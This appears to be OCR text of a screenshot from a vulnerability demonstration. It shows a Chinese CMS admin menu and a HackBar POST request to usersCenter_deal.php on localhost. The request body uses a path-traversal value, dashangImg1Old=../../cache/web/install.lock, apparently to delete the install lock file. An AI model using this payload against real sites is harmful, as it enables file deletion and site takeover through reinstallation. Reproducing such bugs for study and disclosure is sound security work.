 资料密码修改
登录日志
信息统计
网站公告
更多>>
Elements Console Sources Network Memory Performance Application EditThisCookie Security Lighthouse HackBar
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:2333/usersCenter_deal.php?mudi=rev
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
revType=app&dashangImg1=http://127.0.0.1/&dashangImg2=http://127.0.0.1/&dashangImg3=http://12
7.0.0.1/&dashangImg1Old=../../cache/web/install.lock
Name
Referer
Value
http://localhost:2333/